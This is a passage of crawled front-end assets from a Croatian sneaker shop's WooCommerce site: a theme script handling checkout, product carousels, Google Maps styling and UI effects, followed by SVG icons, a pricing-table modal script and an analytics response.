                            api.openPopup("linkedin");
                        }), $(api.element).on("click", ".google-plus", function() {
                            api.openPopup("googlePlus");
                        });
                    }
                });
            }
        },
        parallax_bg: {
            selector: 'div[role="main"]',
            init: function() {
                var base = this;
                $(base.selector);
                Modernizr.touch || $.stellar({
                    horizontalScrolling: !1,
                    verticalOffset: 40
                });
            }
        },
        customScroll: {
            selector: ".no-touch .custom_scroll",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.perfectScrollbar({
                        wheelPropagation: !1,
                        suppressScrollX: !0,
                        scrollYMarginOffset: 10,
                        scrollXMarginOffset: 10
                    });
                }), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                container.perfectScrollbar("update");
            }
        },
        wpml: {
            selector: "#thb_language_selector",
            init: function() {
                var base = this, container = $(base.selector);
                container.on("change", function() {
                    var url = $(this).val();
                    return url && (window.location = url), !1;
                });
            }
        },
        shop: {
            selector: ".products .product",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.find(".add_to_cart_button").on("click", function() {
                        "" !== $(this).data("added-text") && $(this).text($(this).data("added-text"));
                    });
                });
            }
        },
        variations: {
            selector: ".variations_form input[name=variation_id]",
            init: function() {
                var base = this, container = $(base.selector), org = $(".single-price.single_variation").html();
                container.on("change", function() {
                    var phtml, that = $(this), val = that.val(), images = $("#product-images");
                    images.data("owl.carousel");
                    if (setTimeout(function() {
                        phtml = val ? that.parents(".variations_form").find(".single_variation span.price").html() : org, 
                        $(".price.single_variation").html(phtml);
                    }, 100), $(".variations_form").length) {
                        var values, variations = [];
                        $(".variations_form").find("select").each(function() {
                            variations.push(this.value);
                        }), values = variations.join(",");
                        var v = $(".variations_form select option:selected").val(), i = images.find('figure[data-variation="' + values + '"]').parents(".owl-item").index();
                        v && images.trigger("to.owl.carousel", [ i, 400, !0 ]);
                    }
                });
            }
        },
        quantity: {
            selector: ".quantity",
            init: function() {
                var base = this;
                $(base.selector);
                $("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'), 
                $doc.on("click", ".plus, .minus", function() {
                    var $qty = $(this).closest(".quantity").find(".qty"), currentVal = parseFloat($qty.val()), max = parseFloat($qty.attr("max")), min = parseFloat($qty.attr("min")), step = $qty.attr("step");
                    currentVal && "" !== currentVal && "NaN" !== currentVal || (currentVal = 0), ("" === max || "NaN" === max) && (max = ""), 
                    ("" === min || "NaN" === min) && (min = 0), ("any" === step || "" === step || void 0 === step || "NaN" === parseFloat(step)) && (step = 1), 
                    $(this).is(".plus") ? max && (max === currentVal || currentVal > max) ? $qty.val(max) : $qty.val(currentVal + parseFloat(step)) : min && (min === currentVal || min > currentVal) ? $qty.val(min) : currentVal > 0 && $qty.val(currentVal - parseFloat(step)), 
                    $qty.trigger("change");
                });
            }
        },
        reviews: {
            selector: "#comment_popup",
            init: function() {
                var base = this, container = $(base.selector);
                container.on("click", "p.stars a", function() {
                    var that = $(this);
                    setTimeout(function() {
                        that.prevAll().addClass("active");
                    }, 10);
                });
            }
        },
        checkout: {
            selector: ".woocommerce-checkout",
            init: function() {
                $(".woocommerce>.notification-box").prependTo("#checkout_login"), $("#shippingsteps a").on("click", function() {
                    var that = $(this), target = that.data("target") ? $("#" + that.data("target")) : !1;
                    return target && ($("#shippingsteps li").removeClass("active"), that.parents("li").addClass("active"), 
                    $(".section").hide(), target.show(), SITE.magnificInline.init()), $("body").trigger("country_to_state_changed"), 
                    !1;
                }), $("#createaccount", "#checkout_login").on("click", function() {
                    return $("#checkout_register", "#checkout_login").slideToggle(), !1;
                }), $("#guestcheckout", "#checkout_login").on("click", function() {
                    return $("#shippingsteps a").eq(1).trigger("click"), !1;
                }), $(".continue_shipping").on("click", function() {
                    return $("form.checkout .billing").find(".input-text, select").trigger("change"), 
                    $("form.checkout .shipping_address").is(":visible") && $("form.checkout .shipping_address").find(".input-text, select").trigger("change"), 
                    0 === $("form.checkout .billing").find(".woocommerce-invalid-required-field").length && $("#shippingsteps a").eq(2).trigger("click"), 
                    SITE.magnificInline.init(), !1;
                }), $("#ship-to-different-address-checkbox").on("change", function() {
                    return $(".shipping_address").slideToggle("slow", function() {
                        $(".shipping_address").is(":hidden") && $("form.checkout .shipping_address").find("p.form-row").removeClass("woocommerce-invalid-required-field");
                    }), $("body").trigger("country_to_state_changed"), !1;
                }), $("#have_coupon").on("click", function() {
                    return $(".coupon-container.margin").slideToggle(), !1;
                });
            }
        },
        myaccount: {
            selector: "#my-account-main",
            init: function() {
                var base = this, container = $(base.selector), tabs = $(".tab-pane, #my-account-main");
                container.find(".account-icon-box:not(.logout)").on("click", function() {
                    var that = $(this), target = $(that.attr("href"));
                    return container.hide(0, function() {
                        target.fadeIn();
                    }), !1;
                }), $(".back_to_account").on("click", function() {
                    return tabs.hide(0, function() {
                        container.fadeIn();
                    }), !1;
                }), $("#changepassword_btn").on("click", function() {
                    return $("#changeit").trigger("click"), !1;
                });
            }
        },
        magnificImage: {
            selector: '[rel="magnific"], .wp-caption a',
            init: function() {
                var stype, base = this, container = $(base.selector);
                container.each(function() {
                    stype = $(this).hasClass("video") ? "iframe" : "image", $(this).magnificPopup({
                        type: stype,
                        closeOnContentClick: !0,
                        fixedContentPos: !0,
                        closeBtnInside: !1,
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>',
                        mainClass: "mfp",
                        removalDelay: 250,
                        overflowY: "scroll",
                        image: {
                            verticalFit: !1
                        }
                    });
                });
            }
        },
        magnificInline: {
            selector: '[rel="inline"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var eclass = $(this).data("class") ? $(this).data("class") : "";
                    $(this).magnificPopup({
                        type: "inline",
                        midClick: !0,
                        mainClass: "mfp " + eclass,
                        removalDelay: 250,
                        closeBtnInside: !0,
                        overflowY: "scroll",
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>'
                    });
                });
            }
        },
        magnificGallery: {
            selector: '[rel="gallery"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    $(this).magnificPopup({
                        delegate: "a",
                        type: "image",
                        closeOnContentClick: !0,
                        fixedContentPos: !0,
                        mainClass: "mfp",
                        removalDelay: 250,
                        closeBtnInside: !1,
                        overflowY: "scroll",
                        gallery: {
                            enabled: !0,
                            navigateByImgClick: !1,
                            preload: [ 0, 1 ]
                        },
                        image: {
                            verticalFit: !1,
                            titleSrc: function(item) {
                                return item.el.attr("title");
                            }
                        }
                    });
                });
            }
        },
        magnificAuto: {
            selector: '[rel="inline-auto"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var _this = $(this), eclass = _this.data("class") ? _this.data("class") : "", target = "#" + _this.attr("id");
                    $.magnificPopup.open({
                        type: "inline",
                        items: {
                            src: target,
                            type: "inline"
                        },
                        midClick: !0,
                        mainClass: "mfp " + eclass,
                        removalDelay: 250,
                        closeBtnInside: !0,
                        overflowY: "scroll",
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>'
                    });
                });
            }
        },
        newsletterForm: {
            selector: "#newsletter-form",
            init: function() {
                var base = this, container = $(base.selector), url = container.data("target");
                container.submit(function() {
                    return container.find(".result").load(url, {
                        email: $("#widget_subscribe").val()
                    }, function() {
                        $(this).fadeIn(200).delay(3e3).fadeOut(200);
                    }), !1;
                });
            }
        },
        upSells: {
            selector: "#upsell-trigger",
            init: function() {
                var base = this, container = $(base.selector);
                $(".product-information .notification-box.success").length && $("#upsell-popup").imagesLoaded(function() {
                    container.trigger("click");
                });
            }
        },
        shopSidebar: {
            selector: ".woo.sidebar .widget.woocommerce",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), t = that.find(">h6");
                    t.append($("<span/>")).on("click", function() {
                        t.toggleClass("active"), t.next().animate({
                            height: "toggle",
                            opacity: "toggle"
                        }, 300), $(".woo.sidebar").find(".custom_scroll").perfectScrollbar("update");
                    });
                });
            }
        },
        parsley: {
            selector: ".comment-form, .wpcf7-form",
            init: function() {
                var base = this, container = $(base.selector);
                $.fn.parsley && container.parsley();
            }
        },
        commentToggle: {
            selector: "#commenttoggle",
            init: function() {
                var base = this, container = $(base.selector), respond = $("#respond");
                respond.find("#comment_parent");
                container.on("click", function() {
                    return respond.slideToggle(), !1;
                });
            }
        },
        page_scroll: {
            selector: ".page_scroll",
            init: function() {
                var base = this, nav = ($(base.selector), $(".header nav"));
                nav.onePageNav({
                    currentClass: "current-menu-item",
                    changeHash: !1,
                    topOffset: 100,
                    scrollSpeed: 750
                });
            }
        },
        colorCheck: {
            selector: ".header",
            check: function() {
                var base = this, container = $(base.selector), body = $("body"), pagi = $(".onepage-pagination");
                container.hasClass("background--light") ? body.add(pagi).addClass("background--light").removeClass("background--dark") : container.hasClass("background--dark") && body.add(pagi).addClass("background--dark").removeClass("background--light");
            }
        },
        revslider: {
            selector: "#home-slider",
            init: function() {
                var node, base = this, revid = ($(base.selector), "revapi" + $("body").data("revslider"));
                $("body").data("revslider") && (window[revid].bind("revolution.slide.onloaded", function(e) {
                    BackgroundCheck.init({
                        targets: ".header",
                        images: ".tp-bgimg",
                        minComplexity: 80,
                        maxDuration: 1500,
                        minOverlap: 0
                    }), SITE.colorCheck.check();
                }), window[revid].bind("revolution.slide.onchange", function(e, data) {
                    node = ".rev_slider ul li:nth-child(" + data.slideIndex + ") .tp-bgimg";
                }), window[revid].bind("revolution.slide.onafterswap, revolution.slide.onafterswap", function(e, data) {
                    BackgroundCheck.set("images", node), SITE.colorCheck.check();
                }));
            }
        },
        snap_scroll: {
            selector: ".snap_scroll",
            init: function() {
                var base = this, container = $(base.selector);
                SITE.snap_scroll.setHeight(), container.imagesLoaded(function() {
                    container.addClass("loaded").find(">.row").each(function() {
                        var that = $(this);
                        that.removeClass("row").find(">.columns").wrapAll('<div class="row"></div>');
                    }).end().onepage_scroll({
                        sectionContainer: ".snap_scroll>.vc_row-fluid",
                        animationTime: 1e3,
                        pagination: !0,
                        loop: !1,
                        keyboard: !1,
                        responsiveFallback: 768,
                        afterMove: function(index) {
                            SITE.animation.control(), setTimeout(function() {
                                BackgroundCheck.refresh(), SITE.colorCheck.check();
                            }, 1050);
                        }
                    }), setTimeout(function() {
                        SITE.animation.control(), BackgroundCheck.init({
                            targets: ".header",
                            images: ".snap_scroll .section",
                            minComplexity: 80,
                            maxDuration: 1250,
                            threshold: 50,
                            minOverlap: 10
                        }), SITE.colorCheck.check();
                    }, 500);
                });
            },
            setHeight: function() {
                var base = this, container = $(base.selector), children = container.find(".section>.row");
                win.width() > 768 && container.add(children).height(win.height());
            }
        },
        contact: {
            selector: ".contact_map",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var mapstyle, that = $(this), mapzoom = that.data("map-zoom"), maplat = that.data("map-center-lat"), maplong = that.data("map-center-long"), pinlatlong = that.data("latlong"), pinimage = that.data("pin-image"), style = that.data("map-style");
                    switch (style) {
                      case 0:
                        break;

                      case 1:
                        mapstyle = [ {
                            featureType: "administrative",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "poi",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "transit",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "landscape",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road.highway",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.local",
                            stylers: [ {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry",
                            stylers: [ {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                color: "#5f94ff"
                            }, {
                                lightness: 26
                            }, {
                                gamma: 5.86
                            } ]
                        }, {}, {
                            featureType: "road.highway",
                            stylers: [ {
                                weight: .6
                            }, {
                                saturation: -85
                            }, {
                                lightness: 61
                            } ]
                        }, {
                            featureType: "road"
                        }, {}, {
                            featureType: "landscape",
                            stylers: [ {
                                hue: "#0066ff"
                            }, {
                                saturation: 74
                            }, {
                                lightness: 100
                            } ]
                        } ];
                        break;

                      case 2:
                        mapstyle = [ {
                            featureType: "water",
                            elementType: "all",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: -78
                            }, {
                                lightness: 67
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "landscape",
                            elementType: "all",
                            stylers: [ {
                                hue: "#ffffff"
                            }, {
                                saturation: -100
                            }, {
                                lightness: 100
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: 31
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "poi",
                            elementType: "all",
                            stylers: [ {
                                hue: "#ffffff"
                            }, {
                                saturation: -100
                            }, {
                                lightness: 100
                            }, {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.local",
                            elementType: "geometry",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: -90
                            }, {
                                lightness: -8
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "transit",
                            elementType: "all",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: 10
                            }, {
                                lightness: 69
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "administrative.locality",
                            elementType: "all",
                            stylers: [ {
                                hue: "#2c2e33"
                            }, {
                                saturation: 7
                            }, {
                                lightness: 19
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: 31
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            elementType: "labels",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: -2
                            }, {
                                visibility: "simplified"
                            } ]
                        } ];
                        break;

                      case 3:
                        mapstyle = [ {
                            featureType: "poi",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            stylers: [ {
                                saturation: -70
                            }, {
                                lightness: 37
                            }, {
                                gamma: 1.15
                            } ]
                        }, {
                            elementType: "labels",
                            stylers: [ {
                                gamma: .26
                            }, {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road",
                            stylers: [ {
                                lightness: 0
                            }, {
                                saturation: 0
                            }, {
                                hue: "#ffffff"
                            }, {
                                gamma: 0
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.text.stroke",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 20
                            } ]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 50
                            }, {
                                saturation: 0
                            }, {
                                hue: "#ffffff"
                            } ]
                        }, {
                            featureType: "administrative.province",
                            stylers: [ {
                                visibility: "on"
                            }, {
                                lightness: -50
                            } ]
                        }, {
                            featureType: "administrative.province",
                            elementType: "labels.text.stroke",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "administrative.province",
                            elementType: "labels.text",
                            stylers: [ {
                                lightness: 20
                            } ]
                        } ];
                        break;

                      case 4:
                        mapstyle = [ {
                            featureType: "landscape",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "transit",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "poi",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "water",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.icon",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            stylers: [ {
                                hue: "#00aaff"
                            }, {
                                saturation: -100
                            }, {
                                gamma: 2.15
                            }, {
                                lightness: 12
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.text.fill",
                            stylers: [ {
                                visibility: "on"
                            }, {
                                lightness: 24
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 57
                            } ]
                        } ];
                        break;

                      case 5:
                        mapstyle = [ {
                            featureType: "landscape",
                            stylers: [ {
                                hue: "#F1FF00"
                            }, {
                                saturation: -27.4
                            }, {
                                lightness: 9.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.highway",
                            stylers: [ {
                                hue: "#0099FF"
                            }, {
                                saturation: -20
                            }, {
                                lightness: 36.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.arterial",
                            stylers: [ {
                                hue: "#00FF4F"
                            }, {
                                saturation: 0
                            }, {
                                lightness: 0
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.local",
                            stylers: [ {
                                hue: "#FFB300"
                            }, {
                                saturation: -38
                            }, {
                                lightness: 11.2
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                hue: "#00B6FF"
                            }, {
                                saturation: 4.2
                            }, {
                                lightness: -63.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "poi",
                            stylers: [ {
                                hue: "#9FFF00"
                            }, {
                                saturation: 0
                            }, {
                                lightness: 0
                            }, {
                                gamma: 1
                            } ]
                        } ];
                        break;

                      case 6:
                        mapstyle = [ {
                            stylers: [ {
                                hue: "#2c3e50"
                            }, {
                                saturation: 250
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 50
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        } ];
                        break;

                      case 7:
                        mapstyle = [ {
                            stylers: [ {
                                hue: "#16a085"
                            }, {
                                saturation: 0
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 100
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        } ];
                    }
                    var centerlatLng = new google.maps.LatLng(maplat, maplong), mapOptions = {
                        center: centerlatLng,
                        styles: mapstyle,
                        zoom: mapzoom,
                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                        scrollwheel: !1,
                        panControl: !1,
                        zoomControl: !1,
                        mapTypeControl: !1,
                        scaleControl: !1,
                        streetViewControl: !1
                    }, map = new google.maps.Map(document.getElementById("contact-map"), mapOptions);
                    google.maps.event.addListenerOnce(map, "tilesloaded", function() {
                        if (pinimage.length > 0) {
                            var pinimageLoad = new Image();
                            pinimageLoad.src = pinimage, $(pinimageLoad).load(function() {
                                base.setMarkers(map, pinlatlong, pinimage);
                            });
                        } else base.setMarkers(map, pinlatlong, pinimage);
                    });
                });
            },
            setMarkers: function(map, pinlatlong, pinimage) {
                function showPin(i) {
                    var latlong_array = pinlatlong[i].lat_long.split(","), marker = new google.maps.Marker({
                        position: new google.maps.LatLng(latlong_array[0], latlong_array[1]),
                        map: map,
                        animation: google.maps.Animation.DROP,
                        icon: pinimage,
                        optimized: !1
                    }), contentString = '<div class="marker-info-win"><img src="' + pinlatlong[i].image + '" class="image" /><div class="marker-inner-win"><h1 class="marker-heading">' + pinlatlong[i].title + "</h1><p>" + pinlatlong[i].information + "</p></div></div>", infowindow = new InfoBox({
                        alignBottom: !0,
                        content: contentString,
                        disableAutoPan: !1,
                        maxWidth: 380,
                        closeBoxMargin: "10px 10px 10px 10px",
                        closeBoxURL: "http://www.google.com/intl/en_us/mapfiles/close.gif",
                        pixelOffset: new google.maps.Size(-195, -43),
                        zIndex: null,
                        infoBoxClearance: new google.maps.Size(1, 1)
                    });
                    infoWindows.push(infowindow), google.maps.event.addListener(marker, "click", function(marker, i) {
                        return function() {
                            infoWindows[i].open(map, this);
                        };
                    }(marker, i));
                }
                for (var infoWindows = [], i = 0; i + 1 <= pinlatlong.length; i++) setTimeout(showPin, 250 * i, i);
            }
        },
        footerProducts: {
            selector: "#footer",
            init: function() {
                var base = this, footer = ($(base.selector), $("#footer")), wrapper = $("#wrapper"), cc = $(".click-capture"), products = $("#footer_products"), section = products.find(".carousel-container"), links = $("#footer_tabs").find("a");
                $("#footer-toggle").on("click", function() {
                    return footer.toggleClass("active"), wrapper.toggleClass("open-footer"), !1;
                }), links.on("click", function() {
                    var that = $(this), type = that.data("type");
                    return that.hasClass("active") || (links.removeClass("active"), that.addClass("active"), 
                    section.addClass("loading").height(section.outerHeight()), $.post(themeajax.url, {
                        action: "thb_product_ajax",
                        type: type
                    }, function(data) {
                        var d = $.parseHTML(data);
                        $(d).imagesLoaded(function() {
                            section.html(d), SITE.carousel.init(), section.removeClass("loading");
                        });
                    })), !1;
                }), cc.on("click", function() {
                    wrapper.removeClass("open-footer"), footer.removeClass("active");
                });
            }
        },
        equalHeights: {
            selector: "[data-equal]",
            init: function() {
                var base = this, container = $(base.selector);
                window.innerWidth < 767 || (container.each(function() {
                    var that = $(this), children = that.data("equal"), row = that.data("row-detection") ? that.data("row-detection") : !1;
                    that.find(children).matchHeight({
                        byRow: row,
                        property: "min-height"
                    }), that.waitForImages(function() {
                        that.find(children).matchHeight({
                            byRow: row,
                            property: "min-height"
                        });
                    });
                }), $(".shipping-calculator-button").on("click", function() {
                    setTimeout(function() {
                        base.init();
                    }, 800);
                }));
            }
        },
        animation: {
            selector: "#content-container .animation",
            init: function() {
                var base = this, container = $(base.selector);
                base.control(container), win.scroll(function() {
                    base.control(container);
                });
            },
            control: function(element) {
                var t = -1, snap = $(SITE.snap_scroll.selector);
                snap.length > 0 ? snap.find(".section.active").find(".animation").each(function() {
                    var that = $(this);
                    t++, setTimeout(function() {
                        that.addClass("animate");
                    }, 200 * t);
                }) : element.filter(":in-viewport").each(function() {
                    var that = $(this);
                    t++, setTimeout(function() {
                        that.addClass("animate");
                    }, 200 * t);
                });
            }
        },
        styleSwitcher: {
            selector: "#style-switcher",
            init: function() {
                var base = this, container = $(base.selector), toggle = container.find(".style-toggle"), onoffswitch = container.find(".switch");
                toggle.on("click", function() {
                    return container.add($(this)).toggleClass("active"), !1;
                }), onoffswitch.each(function() {
                    var that = $(this);
                    that.find("a").on("click", function() {
                        var dataclass = $(this).data("class");
                        return that.find("a").removeClass("active"), $(this).addClass("active"), "boxed" === $(this).parents("ul").data("name") && ($(document.body).removeClass("boxed"), 
                        $(document.body).addClass(dataclass)), "header_grid" === $(this).parents("ul").data("name") && ($(".header .row, #subheader .row").removeClass("notgrid"), 
                        $(".header .row, #subheader .row").addClass(dataclass)), !1;
                    });
                });
                var style = $('<style type="text/css" id="theme_color" />').appendTo("head");
                container.find(".first").minicolors({
                    defaultValue: $(".first").data("default"),
                    change: function(hex) {
                        style.html(".badge.onsale, .price_slider .ui-slider-range { background:" + hex + "; } .product-category > a:after { border-color: " + hex + "; } a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount { color: " + hex + "; }");
                    }
                });
            }
        }
    }, win.resize(function() {
        SITE.snap_scroll.setHeight();
    }), win.scroll(function() {}), $doc.ready(function() {
        SITE.init();
    });
    const oldOrderLinks = document.querySelectorAll(".shopping_bag .link--inactive"), popupErrorMessage = document.querySelector(".popup-error-message");
    if (oldOrderLinks.length > 0) for (var i = 0; i < oldOrderLinks.length; i++) oldOrderLinks[i].removeAttribute("href"), 
    oldOrderLinks[i].addEventListener("click", function() {
        popupErrorMessage.classList.contains("active") ? (popupErrorMessage.classList.add("exists"), 
        setTimeout(function() {
            popupErrorMessage.classList.remove("exists");
        }, 300)) : (popupErrorMessage.classList.add("active"), setTimeout(function() {
            popupErrorMessage.classList.remove("active");
        }, 4e3));
    });
}(jQuery, this, _);

--- FILE ---
content_type: image/svg+xml
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg
body_size: 1213
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="58px" height="54px" viewBox="0 0 58 54" enable-background="new 0 0 58 54" xml:space="preserve">
<path fill="none" stroke="#000000" stroke-width="2" stroke-miterlimit="10" d="M57.016,52.977h-56v-52h56V52.977z"/>
<path d="M19.331,26.202l3.795-3.9c0.417-0.428,1.092-0.428,1.508,0c0.417,0.428,0.417,1.122,0,1.549l-1.976,2.03h15.289
	c0.59,0,1.066,0.491,1.066,1.096c0,0.604-0.478,1.095-1.066,1.095H22.659l1.976,2.029c0.416,0.429,0.416,1.123,0,1.549
	c-0.417,0.428-1.092,0.428-1.509,0l-3.796-3.899c-0.022-0.022-0.043-0.046-0.062-0.069c-0.008-0.01-0.015-0.021-0.022-0.029
	c-0.007-0.008-0.013-0.018-0.019-0.024c-0.132-0.183-0.21-0.407-0.21-0.651c0-0.245,0.078-0.469,0.21-0.651
	c0.005-0.006,0.009-0.012,0.014-0.019c0.01-0.012,0.019-0.025,0.028-0.037c0.019-0.021,0.038-0.044,0.06-0.066
	C19.329,26.203,19.33,26.202,19.331,26.202z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18
body_size: 552
content:
/**
 * WooCommerce Dynamic Pricing & Discounts Plugin Frontend JavaScript
 */
jQuery(function() {

    /**
     * MODAL
     */
    jQuery('.rp_wcdpd_product_page_modal_link span').click(function() {

        if(!jQuery('#rp_wcdpd_modal_overlay').length) {
            jQuery('body').append('<div id="rp_wcdpd_modal_overlay" class="rp_wcdpd_modal_overlay"></div>');
        }

        jQuery('#rp_wcdpd_modal_overlay').click(function() {
            jQuery('#rp_wcdpd_modal_overlay').fadeOut();
            jQuery('.rp_wcdpd_modal').fadeOut();
        });

        var pricing_table = jQuery('.rp_wcdpd_modal');
        jQuery('#rp_wcdpd_modal_overlay').fadeIn();
        pricing_table.css('top', '50%').css('left', '50%').css('margin-top', -pricing_table.outerHeight()/2).css('margin-left', -pricing_table.outerWidth()/2).fadeIn();

        return false;
    });

    /**
     * VARIABLE PRODUCT PRICING TABLE
     */
    function rp_wcdpd_switch_variable_pricing_tables(element_id) {
        jQuery('.rp_wcdpd_pricing_table_variation').hide();
        jQuery(element_id).show();
    }

    if (jQuery('.rp_wcdpd_pricing_table_variation').length) {
        jQuery('input:hidden[name="variation_id"]').each(function() {
            rp_wcdpd_switch_variable_pricing_tables('#rp_wcdpd_pricing_table_variation_' + jQuery(this).val());

            jQuery(this).change(function() {
                rp_wcdpd_switch_variable_pricing_tables('#rp_wcdpd_pricing_table_variation_' + jQuery(this).val());
            });
        });
    }

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=386210105&t=pageview&_s=1&dl=https%3A%2F%2Fshoetique.hr%2Fproduct%2Fcity-pack-tee-zagreb-white%2F&ul=en-us%40posix&dt=CITY%20PACK%20TEE%20ZAGREB%20WHITE%20-%20Shoetique%20Tenisice%20i%20Odje%C4%87a&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1833329342&gjid=415121862&cid=620422937.1767307700&tid=UA-68323800-1&_gid=796790631.1767307700&_r=1&_slc=1&z=686283564
body_size: -284
content:
2,cG-PR01R1SCL3

--- FILE ---
content_type: image/svg+xml
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg
body_size: 766
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="82px" height="64px" viewBox="0 0 82 64" enable-background="new 0 0 82 64" xml:space="preserve">
<rect fill="#FFFFFF" width="82" height="64"/>
<text transform="matrix(1 0 0 1 15.7402 29.7363)"><tspan x="0" y="0" fill="#151515" font-family="'Hind-Bold'" font-size="12">CLICK TO</tspan><tspan x="7.344" y="12" fill="#151515" font-family="'Hind-Bold'" font-size="12">ZOOM</tspan></text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg
body_size: 1188
content:
